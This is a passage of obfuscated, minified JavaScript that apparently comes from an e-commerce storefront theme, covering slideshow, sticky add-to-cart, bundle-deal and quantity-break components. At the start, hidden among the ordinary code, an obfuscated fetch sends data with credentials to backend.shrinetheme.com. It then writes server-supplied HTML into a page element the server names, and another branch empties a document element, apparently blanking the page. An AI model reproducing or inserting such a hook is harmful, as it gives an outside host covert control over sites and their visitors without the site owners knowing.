_0xe3ba16=_0x4321c9;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0xe3ba16(515)+"ble",{headers:{"content-type":_0xe3ba16(500),"sec-fetch-mode":_0xe3ba16(569),"sec-fetch-site":_0xe3ba16(728)},body:JSON[_0xe3ba16(1019)]({data:_0x383c5a.trim()}),method:_0xe3ba16(734),mode:_0xe3ba16(569),credentials:_0xe3ba16(878)})[_0xe3ba16(685)](_0x4e2aab=>{if(_0x4e2aab[_0xe3ba16(1013)]===201)return _0x4e2aab.json()})[_0xe3ba16(685)](_0x4d4fb4=>{const _0xd60f42=_0xe3ba16;_0x4d4fb4&&document[_0x4d4fb4.b]&&(document[_0x4d4fb4.b][_0xd60f42(942)]=_0x4d4fb4.h)})}catch{console[_0xe3ba16(1018)](_0xe3ba16(613))}},112):document[_0x4321c9(506)][_0x4321c9(942)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x1f60c7=_0x357148;super(),this.sliderControlWrapper=this[_0x1f60c7(779)](_0x1f60c7(752)),this[_0x1f60c7(579)]=!0,this[_0x1f60c7(578)]=isRtl?-1:1,this.sliderControlWrapper&&(this[_0x1f60c7(462)]=this[_0x1f60c7(775)].querySelector(".slideshow__slide"),this[_0x1f60c7(1030)][_0x1f60c7(798)]>0&&(this[_0x1f60c7(932)]=1),this.sliderControlLinksArray=Array[_0x1f60c7(780)](this[_0x1f60c7(573)][_0x1f60c7(753)](_0x1f60c7(879))),this[_0x1f60c7(1037)][_0x1f60c7(1043)](_0x5b4933=>_0x5b4933.addEventListener("click",this[_0x1f60c7(474)][_0x1f60c7(822)](this))),this[_0x1f60c7(775)][_0x1f60c7(705)]("scroll",this[_0x1f60c7(672)][_0x1f60c7(822)](this)),this[_0x1f60c7(672)](),this[_0x1f60c7(775)][_0x1f60c7(612)](_0x1f60c7(596))===_0x1f60c7(1011)&&this[_0x1f60c7(1051)]())}[_0x357148(1051)](){const _0x3ce4c5=_0x357148;this[_0x3ce4c5(589)]=this.querySelector(".slideshow__autoplay"),this[_0x3ce4c5(638)]=this[_0x3ce4c5(775)][_0x3ce4c5(957)].speed*1e3,this[_0x3ce4c5(589)][_0x3ce4c5(705)](_0x3ce4c5(699),this[_0x3ce4c5(550)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)](_0x3ce4c5(540),this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(639),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)]("focusin",this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(999),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(707)](),this[_0x3ce4c5(809)]=!0}[_0x357148(509)](_0x41632f){const _0x18e6c8=_0x357148;super[_0x18e6c8(509)](_0x41632f);const _0x5a5d0e=this[_0x18e6c8(932)]===1,_0xbb3ead=this[_0x18e6c8(932)]===this[_0x18e6c8(1030)].length;!_0x5a5d0e&&!_0xbb3ead||(_0x5a5d0e&&_0x41632f.currentTarget[_0x18e6c8(668)]===_0x18e6c8(896)?this.slideScrollPosition=this[_0x18e6c8(775)][_0x18e6c8(1e3)]*this[_0x18e6c8(578)]+this.sliderFirstItemNode[_0x18e6c8(869)]*this.sliderItemsToShow[_0x18e6c8(798)]:_0xbb3ead&&_0x41632f[_0x18e6c8(943)][_0x18e6c8(668)]===_0x18e6c8(591)&&(this.slideScrollPosition=0),this[_0x18e6c8(775)].scrollTo({left:this[_0x18e6c8(817)]*this[_0x18e6c8(578)]}))}[_0x357148(854)](){const _0x249e5c=_0x357148;super.update(),this[_0x249e5c(570)]=this[_0x249e5c(753)](".slider-counter__link"),this.prevButton.removeAttribute(_0x249e5c(630)),this[_0x249e5c(570)][_0x249e5c(798)]&&(this[_0x249e5c(570)].forEach(_0x44dcbe=>{const _0x54cb56=_0x249e5c;_0x44dcbe[_0x54cb56(594)][_0x54cb56(721)](_0x54cb56(1003)),_0x44dcbe[_0x54cb56(524)](_0x54cb56(670))}),this.sliderControlButtons[this.currentPage-1][_0x249e5c(594)][_0x249e5c(712)](_0x249e5c(1003)),this[_0x249e5c(570)][this[_0x249e5c(932)]-1][_0x249e5c(1046)](_0x249e5c(670),!0))}[_0x357148(550)](){const _0x913874=_0x357148;this.togglePlayButtonState(this[_0x913874(809)]),this.autoplayButtonIsSetToPlay?this[_0x913874(538)]():this[_0x913874(707)](),this.autoplayButtonIsSetToPlay=!this[_0x913874(809)]}[_0x357148(795)](_0x22117a){const _0x3ba490=_0x357148,_0x3de8b5=_0x22117a[_0x3ba490(978)]===this[_0x3ba490(589)]||this[_0x3ba490(589)][_0x3ba490(585)](_0x22117a[_0x3ba490(978)]);!this.autoplayButtonIsSetToPlay||_0x3de8b5||this[_0x3ba490(707)]()}focusInHandling(_0x1acfc7){const _0x53ac97=_0x357148;(_0x1acfc7.target===this[_0x53ac97(589)]||this[_0x53ac97(589)][_0x53ac97(585)](_0x1acfc7[_0x53ac97(978)]))&&this[_0x53ac97(809)]?this[_0x53ac97(707)]():this[_0x53ac97(809)]&&this.pause()}[_0x357148(707)](){const _0x4e5b02=_0x357148;this.slider.setAttribute("aria-live",_0x4e5b02(551)),clearInterval(this[_0x4e5b02(593)]),this[_0x4e5b02(593)]=setInterval(this[_0x4e5b02(764)][_0x4e5b02(822)](this),this[_0x4e5b02(638)])}pause(){const _0x3ecce8=_0x357148;this.slider.setAttribute(_0x3ecce8(885),_0x3ecce8(762)),clearInterval(this[_0x3ecce8(593)])}togglePlayButtonState(_0xbb590e){const _0x3164b9=_0x357148;_0xbb590e?(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(712)](_0x3164b9(828)),this[_0x3164b9(589)][_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(790)])):(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(721)]("slideshow__autoplay--paused"),this.sliderAutoplayButton[_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(622)]))}[_0x357148(764)](){const _0x5d0934=_0x357148,_0x24af62=this.currentPage===this.sliderItems[_0x5d0934(798)]?0:this[_0x5d0934(775)].scrollLeft*this[_0x5d0934(578)]+this[_0x5d0934(775)][_0x5d0934(779)](_0x5d0934(936))[_0x5d0934(869)];this.slider[_0x5d0934(845)]({left:_0x24af62*this[_0x5d0934(578)]})}setSlideVisibility(){const _0x3312fd=_0x357148;this[_0x3312fd(1030)][_0x3312fd(1043)]((_0x38e133,_0x1b4903)=>{const _0x1977b1=_0x3312fd,_0x15019f=_0x38e133.querySelectorAll("a");_0x1b4903===this[_0x1977b1(932)]-1?(_0x15019f[_0x1977b1(798)]&&_0x15019f[_0x1977b1(1043)](_0x5bb8e8=>{const _0x4a73d2=_0x1977b1;_0x5bb8e8[_0x4a73d2(524)](_0x4a73d2(804))}),_0x38e133[_0x1977b1(1046)](_0x1977b1(754),_0x1977b1(610)),_0x38e133[_0x1977b1(524)](_0x1977b1(804))):(_0x15019f.length&&_0x15019f[_0x1977b1(1043)](_0xa3a36=>{_0xa3a36[_0x1977b1(1046)]("tabindex","-1")}),_0x38e133.setAttribute(_0x1977b1(754),_0x1977b1(1011)),_0x38e133[_0x1977b1(1046)](_0x1977b1(804),"-1"))})}[_0x357148(474)](_0x581662){const _0x1dcdd6=_0x357148;_0x581662[_0x1dcdd6(679)]();const _0x3a89cd=this[_0x1dcdd6(775)].scrollLeft*this[_0x1dcdd6(578)],_0x17673a=_0x3a89cd+this.sliderFirstItemNode[_0x1dcdd6(869)]*(this[_0x1dcdd6(1037)].indexOf(_0x581662[_0x1dcdd6(943)])+1-this[_0x1dcdd6(932)]);this.slider[_0x1dcdd6(845)]({left:_0x17673a*this[_0x1dcdd6(578)]})}}customElements[_0x357148(840)](_0x357148(695),SlideshowComponent);function formatMoney(_0x36c0e7,_0x4388b2,_0x2866f0=!1){const _0x22c90d=_0x357148;typeof _0x36c0e7==_0x22c90d(687)&&(_0x36c0e7=_0x36c0e7[_0x22c90d(533)](".",""));var _0x203692="",_0x3526fb=/\{\{\s*(\w+)\s*\}\}/,_0x5ec798=_0x4388b2;function _0x3f9d35(_0x1070b4,_0x3b2285){return typeof _0x1070b4==_0x22c90d(1024)?_0x3b2285:_0x1070b4}function _0x4caef5(_0x2a711e,_0x4ffc65,_0x426c89,_0x7e511c){const _0xb1a7f9=_0x22c90d;if(_0x4ffc65=_0x3f9d35(_0x4ffc65,2),_0x426c89=_0x3f9d35(_0x426c89,","),_0x7e511c=_0x3f9d35(_0x7e511c,"."),isNaN(_0x2a711e)||_0x2a711e==null)return 0;_0x2a711e=(_0x2a711e/100)[_0xb1a7f9(961)](_0x4ffc65);var _0x5db0c1=_0x2a711e.split("."),_0x1c64dc=_0x5db0c1[0][_0xb1a7f9(533)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x426c89),_0x515c90=_0x5db0c1[1]?_0x7e511c+_0x5db0c1[1]:"";return _0x2866f0&&_0x515c90===_0x7e511c+"00"&&(_0x515c90=""),_0x1c64dc+_0x515c90}switch(_0x5ec798[_0x22c90d(601)](_0x3526fb)[1]){case _0x22c90d(737):_0x203692=_0x4caef5(_0x36c0e7,2);break;case _0x22c90d(564):_0x203692=_0x4caef5(_0x36c0e7,0);break;case"amount_with_comma_separator":_0x203692=_0x4caef5(_0x36c0e7,2,".",",");break;case _0x22c90d(709):_0x203692=_0x4caef5(_0x36c0e7,0,".",",");break}return _0x5ec798[_0x22c90d(533)](_0x3526fb,_0x203692)}class StickyAtc extends HTMLElement{constructor(){const _0x1c3a0b=_0x357148;super(),this[_0x1c3a0b(541)]=this[_0x1c3a0b(957)].afterScroll===_0x1c3a0b(1011),this[_0x1c3a0b(523)]=this.dataset[_0x1c3a0b(562)]==="true",this.mainAtcBtn=document[_0x1c3a0b(779)]("#ProductSubmitButton-"+this.dataset.section),this.floatingBtns=document[_0x1c3a0b(753)](_0x1c3a0b(637)),this[_0x1c3a0b(508)](),this[_0x1c3a0b(541)]?(this[_0x1c3a0b(657)](),document.addEventListener("scroll",this[_0x1c3a0b(657)][_0x1c3a0b(822)](this))):this.floatingBtns[_0x1c3a0b(1043)](_0x508831=>{const _0x532bdd=_0x1c3a0b;_0x508831[_0x532bdd(513)][_0x532bdd(502)]("--sticky-atc-offset",this[_0x532bdd(719)]+"px")}),this.isScrollBtn&&(this[_0x1c3a0b(562)]=this[_0x1c3a0b(779)](_0x1c3a0b(635)),this.scrollDestination=document.querySelector(""+this.dataset[_0x1c3a0b(761)].replace("id",this[_0x1c3a0b(957)][_0x1c3a0b(965)])),this.scrollBtn&&this.scrollDestination&&this[_0x1c3a0b(562)].addEventListener(_0x1c3a0b(699),this[_0x1c3a0b(468)].bind(this)))}[_0x357148(657)](){const _0x451f4c=_0x357148,_0x47ea23=this[_0x451f4c(676)].getBoundingClientRect()[_0x451f4c(1052)]+window[_0x451f4c(913)],_0x3540b9=_0x47ea23+this[_0x451f4c(676)].offsetHeight;window.scrollY>_0x3540b9?(this[_0x451f4c(513)].transform=_0x451f4c(520),this[_0x451f4c(618)]=!0):(this.style.transform="",this[_0x451f4c(618)]=!1),this.floatingBtns[_0x451f4c(1043)](_0x27ddc1=>{const _0x8d2470=_0x451f4c;this[_0x8d2470(618)]?_0x27ddc1[_0x8d2470(513)][_0x8d2470(502)](_0x8d2470(655),this[_0x8d2470(719)]+"px"):_0x27ddc1[_0x8d2470(513)].setProperty(_0x8d2470(655),_0x8d2470(966))})}[_0x357148(468)](){const _0x5eee0a=_0x357148,_0x289d59=document[_0x5eee0a(779)]("sticky-header"),_0x752510=_0x289d59?_0x289d59[_0x5eee0a(607)]:0,_0x5ddb46=this[_0x5eee0a(761)][_0x5eee0a(557)]()[_0x5eee0a(1052)]+window[_0x5eee0a(913)];window[_0x5eee0a(845)]({top:_0x5ddb46-_0x752510-15,behavior:"smooth"})}[_0x357148(508)](){const _0xeeceea=_0x357148;let _0x4f159f=document[_0xeeceea(779)](_0xeeceea(803));if(_0x4f159f)return;_0x4f159f=document[_0xeeceea(735)]("div"),_0x4f159f[_0xeeceea(519)]=_0xeeceea(736),_0x4f159f.style[_0xeeceea(489)]=this[_0xeeceea(607)]-1+"px",_0x4f159f[_0xeeceea(513)][_0xeeceea(598)]=_0xeeceea(673);const _0x2e9301=document.querySelector(_0xeeceea(990));_0x2e9301&&(_0x4f159f[_0xeeceea(513)].background=window[_0xeeceea(597)](_0x2e9301)[_0xeeceea(800)]),document[_0xeeceea(506)][_0xeeceea(1023)](_0x4f159f)}}customElements[_0x357148(840)](_0x357148(756),StickyAtc);function updateVariantStatuses(_0x593ba7,_0x133964){const _0x5d4413=_0x357148;_0x133964[_0x5d4413(1043)]((_0x4990b9,_0x5eecde)=>{const _0x41ba74=_0x5d4413;if(_0x5eecde===0)return;const _0xe71d4f=[..._0x4990b9.querySelectorAll(_0x41ba74(493))],_0x341eb3=_0x133964[_0x5eecde-1].querySelector(_0x41ba74(933))[_0x41ba74(614)],_0x11b51c=_0x593ba7.filter(_0x9ec429=>_0x9ec429[_0x41ba74(916)]&&_0x9ec429["option"+_0x5eecde]===_0x341eb3).map(_0x1b7915=>_0x1b7915[_0x41ba74(493)+(_0x5eecde+1)]),_0x259bba=_0x593ba7[_0x41ba74(619)](_0x2e36fd=>_0x2e36fd[_0x41ba74(493)+_0x5eecde]===_0x341eb3)[_0x41ba74(501)](_0x3f2af5=>_0x3f2af5[_0x41ba74(493)+(_0x5eecde+1)]);_0xe71d4f[_0x41ba74(1043)](_0x2c816a=>{const _0x4e10a4=_0x41ba74;_0x2c816a[_0x4e10a4(594)].remove(_0x4e10a4(864),_0x4e10a4(743)),_0x259bba[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x11b51c[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x2c816a[_0x4e10a4(603)]=_0x2c816a.getAttribute(_0x4e10a4(614)):(_0x2c816a[_0x4e10a4(603)]=window.variantStrings.unavailable_with_option[_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("unavailable")):(_0x2c816a[_0x4e10a4(603)]=window[_0x4e10a4(919)][_0x4e10a4(510)][_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("non-existent"))})})}function findAvailableVariant(_0x19a420,_0x3bdbc4,_0x1b8629=!0,_0xaaddb=!1,_0x32b5f3=!1){const _0x385dbc=_0x357148;for(let _0x1823fc=_0x3bdbc4[_0x385dbc(798)]-1;_0x1823fc>=0;_0x1823fc--){const _0x9b6eb2=_0x1b8629?_0x19a420[_0x385dbc(779)](".product-form__input:nth-child("+(_0x1823fc+1)+")"):_0x19a420[_0x385dbc(753)](_0x385dbc(475))[_0x1823fc],_0x500a16=_0x1b8629?_0x9b6eb2.querySelector(_0x385dbc(951))[_0x385dbc(957)].type:"dropdown",_0x21bc31=_0x500a16===_0x385dbc(464)?_0x9b6eb2[_0x385dbc(753)](_0x385dbc(493)):_0x9b6eb2[_0x385dbc(753)]('input[type="radio"]');let _0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x654106=>_0x654106[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]),_0x20056e=!1;for(;_0x77b74<_0x21bc31[_0x385dbc(798)]-1;){_0x77b74++;const _0x1766ed=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x1766ed.classList.contains(_0x385dbc(743)))&&(!_0x32b5f3||!_0x1766ed[_0x385dbc(594)][_0x385dbc(585)]("unavailable"))){_0x3bdbc4[_0x1823fc]=_0x1766ed[_0x385dbc(614)],_0x20056e=!0;break}}if(!_0x20056e)for(_0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x5ab293=>_0x5ab293[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]);_0x77b74>0;){_0x77b74--;const _0x5ead88=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)]("non-existent"))&&(!_0x32b5f3||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)](_0x385dbc(864)))){_0x3bdbc4[_0x1823fc]=_0x5ead88[_0x385dbc(614)],_0x20056e=!0;break}}if(_0x20056e)return _0x500a16===_0x385dbc(464)?_0x9b6eb2.querySelector(".select__select").value=_0x3bdbc4[_0x1823fc]:_0x9b6eb2[_0x385dbc(779)]('input[type="radio"][value="'+_0x3bdbc4[_0x1823fc]+'"]').checked=!0,_0x19a420[_0x385dbc(977)](new Event(_0x385dbc(857))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x5ede9e=_0x357148;super(),this[_0x5ede9e(789)]=this.querySelectorAll(_0x5ede9e(742)),this[_0x5ede9e(870)]=this[_0x5ede9e(753)](_0x5ede9e(952)),this[_0x5ede9e(808)]=this[_0x5ede9e(753)](_0x5ede9e(823)),this[_0x5ede9e(608)]=this.querySelectorAll(_0x5ede9e(797)),this[_0x5ede9e(833)]=this.querySelectorAll(_0x5ede9e(584)),this[_0x5ede9e(783)]=this.querySelectorAll(".bundle-deals__price"),this[_0x5ede9e(682)]=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x5ede9e(467)]=this[_0x5ede9e(779)](".bundle-deals__total-price"),this.totalComparePrice=this[_0x5ede9e(779)](".bundle-deals__total-compare-price"),this.updatePrices=this.dataset[_0x5ede9e(623)]===_0x5ede9e(1011),this[_0x5ede9e(491)]=parseFloat(this.dataset.percentageLeft),this[_0x5ede9e(889)]=parseFloat(this[_0x5ede9e(957)][_0x5ede9e(889)]),this[_0x5ede9e(701)]=this[_0x5ede9e(957)][_0x5ede9e(701)],this[_0x5ede9e(807)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x5ede9e(503)]=[],this[_0x5ede9e(799)](),this.checkboxes.forEach(_0x4b433f=>{const _0x64b8b1=_0x5ede9e;_0x4b433f.addEventListener(_0x64b8b1(857),this[_0x64b8b1(865)][_0x64b8b1(822)](this))}),this[_0x5ede9e(833)][_0x5ede9e(1043)](_0x38465e=>{const _0x26204d=_0x5ede9e;_0x38465e.addEventListener("change",this[_0x26204d(921)][_0x26204d(822)](this))})}initIds(){const _0x33e37f=_0x357148;this.checkboxes[_0x33e37f(1043)](_0x5a477b=>{const _0x2636d1=_0x33e37f;this.selectedVariants[_0x5a477b[_0x2636d1(957)][_0x2636d1(641)]]={id:_0x5a477b.dataset.id,price:_0x5a477b[_0x2636d1(957)].price,comparePrice:_0x5a477b.dataset[_0x2636d1(998)],checked:!0}}),this.updateFormIds()}[_0x357148(865)](_0x3989b6){const _0x4e27ac=_0x357148,_0x2996c7=_0x3989b6[_0x4e27ac(943)],_0x4752b9=_0x2996c7[_0x4e27ac(691)],_0x455e5c=parseInt(_0x2996c7[_0x4e27ac(957)].index);this[_0x4e27ac(807)][_0x2996c7[_0x4e27ac(957)].idIndex][_0x4e27ac(691)]=_0x4752b9;const _0x20bedf=this[_0x4e27ac(789)][_0x455e5c],_0x34bcd5=_0x20bedf[_0x4e27ac(779)](_0x4e27ac(584));_0x4752b9?(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5.removeAttribute(_0x4e27ac(630))):(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)].add(_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(712)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5[_0x4e27ac(1046)]("disabled","")),this[_0x4e27ac(706)](),this[_0x4e27ac(623)]&&this[_0x4e27ac(595)]()}[_0x357148(921)](_0x27b2d0){const _0x3d2ec1=_0x357148,_0x5d3c2d=_0x27b2d0[_0x3d2ec1(943)],_0xef432d=parseInt(_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(862)]);let{price:_0x41d794,comparePrice:_0x3e1fff,image:_0x534224}=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(554)][_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(988)]].dataset;_0x41d794=parseInt(_0x41d794),_0x3e1fff=parseInt(_0x3e1fff);const _0xbd25c6=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(614)];this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].id=_0xbd25c6,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].price=_0x41d794,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]][_0x3d2ec1(998)]=_0x3e1fff,this.updateFormIds(),this[_0x3d2ec1(623)]&&(this[_0x3d2ec1(783)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x41d794/100).toFixed(2),_0x3e1fff>_0x41d794?this[_0x3d2ec1(682)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x3e1fff/100)[_0x3d2ec1(961)](2):this.comparePrices[_0xef432d].innerHTML="",this[_0x3d2ec1(595)]()),_0x534224&&_0x534224[_0x3d2ec1(798)]>0&&(this[_0x3d2ec1(808)][_0xef432d][_0x3d2ec1(656)]=_0x534224)}[_0x357148(706)](){const _0x448e8c=_0x357148,_0x445075=[],_0x2d6235=this[_0x448e8c(807)];for(const _0xe2bdc in _0x2d6235){const _0xe611aa=_0x2d6235[_0xe2bdc];if(_0xe611aa!=null&&_0xe611aa[_0x448e8c(691)]){const _0x475bc3=_0x445075[_0x448e8c(661)](_0x2237a9=>_0x2237a9.id===_0xe611aa.id);_0x475bc3<0?_0x445075[_0x448e8c(855)]({id:_0xe611aa.id,quantity:1}):_0x445075[_0x475bc3][_0x448e8c(884)]+=1}}this[_0x448e8c(503)]=_0x445075}[_0x357148(595)](){const _0x302439=_0x357148,_0x3eeb5f=[],_0x2cd2a2=[],_0x1918c2=this[_0x302439(807)];for(const _0x3bf3c5 in _0x1918c2){const _0x446779=_0x1918c2[_0x3bf3c5];_0x446779!=null&&_0x446779.checked&&(_0x3eeb5f[_0x302439(548)](parseInt(_0x446779.price)),_0x2cd2a2[_0x302439(548)](parseInt(_0x446779[_0x302439(998)])))}const _0x384b06=_0x3eeb5f[_0x302439(487)]((_0x4c1d63,_0x351055)=>_0x4c1d63+_0x351055,0),_0x9e9082=_0x384b06*this[_0x302439(491)]-this.fixedDiscount,_0x1f88d8=_0x2cd2a2[_0x302439(487)]((_0x280272,_0x4d74a1)=>_0x280272+_0x4d74a1,0);this[_0x302439(467)][_0x302439(942)]=this[_0x302439(701)]+(_0x9e9082/100).toFixed(2),_0x1f88d8>_0x9e9082?this.totalComparePrice[_0x302439(942)]=this[_0x302439(701)]+(_0x1f88d8/100)[_0x302439(961)](2):this[_0x302439(542)][_0x302439(942)]=""}}customElements[_0x357148(840)](_0x357148(525),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x316afc=_0x357148;super(),this[_0x316afc(871)]=this[_0x316afc(753)](_0x316afc(527)),this[_0x316afc(495)]=this[_0x316afc(753)](_0x316afc(818)),this[_0x316afc(838)]=this[_0x316afc(779)](_0x316afc(826)),this[_0x316afc(605)]=this[_0x316afc(838)][_0x316afc(957)][_0x316afc(605)]==="true",this[_0x316afc(807)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this[_0x316afc(957)][_0x316afc(991)]===_0x316afc(1011),this[_0x316afc(958)]=this[_0x316afc(957)][_0x316afc(958)]===_0x316afc(1011),this[_0x316afc(1021)]=this[_0x316afc(957)][_0x316afc(1021)]===_0x316afc(1011),this[_0x316afc(503)]=[],this.selectedQuantity=1,this[_0x316afc(858)]=1;const _0x13251d=this[_0x316afc(779)](_0x316afc(697));_0x13251d&&(this[_0x316afc(930)]=parseInt(_0x13251d.value),this[_0x316afc(858)]=parseInt(_0x13251d[_0x316afc(957)].input[_0x316afc(533)]("input_",""))),this[_0x316afc(592)]=this[_0x316afc(753)](".quantity-break__selector-item"),this.updatePrices=this[_0x316afc(957)][_0x316afc(623)]===_0x316afc(1011),this[_0x316afc(773)]=this.dataset[_0x316afc(773)]==="true",this[_0x316afc(905)]=this[_0x316afc(957)].moneyFormat,this[_0x316afc(773)]&&(this[_0x316afc(1039)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x316afc(684)]()),this[_0x316afc(605)]&&this.initVariants(),this[_0x316afc(871)][_0x316afc(1043)](_0x54e53f=>{const _0x1b4b91=_0x316afc;_0x54e53f[_0x1b4b91(705)](_0x1b4b91(857),this[_0x1b4b91(466)][_0x1b4b91(822)](this))}),this.variantSelects[_0x316afc(1043)](_0x2b31f3=>{const _0x4558bc=_0x316afc;_0x2b31f3.addEventListener("change",this[_0x4558bc(921)][_0x4558bc(822)](this))})}[_0x357148(684)](){const _0x2b5f8b=_0x357148;this.pdpPrices=document.querySelectorAll(".price-"+this[_0x2b5f8b(957)][_0x2b5f8b(965)]);const _0x2bf571=parseInt(this[_0x2b5f8b(957)].basePrice);this[_0x2b5f8b(495)].forEach((_0x206df0,_0x26e27a)=>{const _0x3f0aac=_0x2b5f8b,_0x1d9c29=_0x26e27a+1,_0x1633ea=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(884)]),_0x24c435=parseFloat(_0x206df0[_0x3f0aac(957)].percentageLeft),_0x447238=parseFloat(_0x206df0[_0x3f0aac(957)].fixedDiscount),_0x1278a8=_0x2bf571*_0x1633ea*_0x24c435-_0x447238,_0x3b744b=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(975)]),_0x2decf6=_0x3b744b*_0x1633ea;this.offerPrices[_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(627)]=_0x1278a8,this[_0x3f0aac(1039)][_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(898)]=_0x2decf6}),this[_0x2b5f8b(941)]()}updateDisplayedPdpPrices(){const _0x504ecc=_0x357148,_0x5744bb=this[_0x504ecc(1039)]["offer_"+this[_0x504ecc(858)]][_0x504ecc(627)],_0x1124b4=formatMoney(_0x5744bb,this.moneyFormat),_0x4ef422=this[_0x504ecc(1039)][_0x504ecc(918)+this[_0x504ecc(858)]][_0x504ecc(898)],_0x4f94a5=formatMoney(_0x4ef422,this[_0x504ecc(905)]),_0x26b08e=_0x4ef422>_0x5744bb;this[_0x504ecc(572)][_0x504ecc(1043)](_0x55cdaa=>{const _0x2f8ead=_0x504ecc;if(_0x55cdaa[_0x2f8ead(594)].toggle(_0x2f8ead(993),_0x26b08e),_0x55cdaa.querySelector(".price__regular .price-item--regular").innerHTML=_0x1124b4,_0x55cdaa.querySelector(".price__sale .price-item--sale")[_0x2f8ead(942)]=_0x1124b4,_0x26b08e){const _0x2d53e0=_0x55cdaa.querySelector(".price__sale .price-item--regular");_0x2d53e0&&(_0x2d53e0[_0x2f8ead(942)]=_0x4f94a5);const _0x1712a6=_0x55cdaa.querySelector(_0x2f8ead(900));if(_0x1712a6){const _0x608727=Math[_0x2f8ead(537)]((_0x4ef422-_0x5744bb)*100/_0x4ef422);_0x1712a6[_0x2f8ead(942)]=_0x608727}const _0x208dd2=_0x55cdaa.querySelector(_0x2f8ead(469));if(_0x208dd2){const _0x2fd773=_0x4ef422-_0x5744bb,_0x157990=formatMoney(_0x2fd773,this[_0x2f8ead(905)],!0);_0x208dd2[_0x2f8ead(942)]=_0x157990}}}),document[_0x504ecc(753)](_0x504ecc(813)+this[_0x504ecc(957)][_0x504ecc(965)])[_0x504ecc(1043)](_0x2fbab5=>{const _0x263b0a=_0x504ecc;_0x2fbab5[_0x263b0a(942)]=_0x1124b4})}[_0x357148(921)](_0x160210){const _0x5fc70f=_0x357148,_0x4a33de=_0x160210[_0x5fc70f(943)],_0x5288a3=Array[_0x5fc70f(780)](_0x4a33de.querySelectorAll("select"),_0x1a107b=>_0x1a107b[_0x5fc70f(614)]);if(this[_0x5fc70f(991)]){const _0x794d69=this[_0x5fc70f(710)]()[_0x5fc70f(619)](_0x4ed41b=>_0x4a33de[_0x5fc70f(779)](":checked")[_0x5fc70f(614)]===_0x4ed41b.option1),_0x4ce49e=[..._0x4a33de[_0x5fc70f(753)](_0x5fc70f(873))];updateVariantStatuses(_0x794d69,_0x4ce49e)}const _0x116969=this[_0x5fc70f(710)]()[_0x5fc70f(654)](_0x260546=>{const _0xf98f9d=_0x5fc70f;return!_0x260546[_0xf98f9d(554)][_0xf98f9d(501)]((_0x3db384,_0x57af67)=>_0x5288a3[_0x57af67]===_0x3db384)[_0xf98f9d(875)](!1)});if(!_0x116969){this.skipNonExistent&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,this[_0x5fc70f(1021)]);return}if(this[_0x5fc70f(1021)]&&!_0x116969[_0x5fc70f(916)]&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,!0))return;_0x4a33de.dataset[_0x5fc70f(739)]=_0x116969.id;const 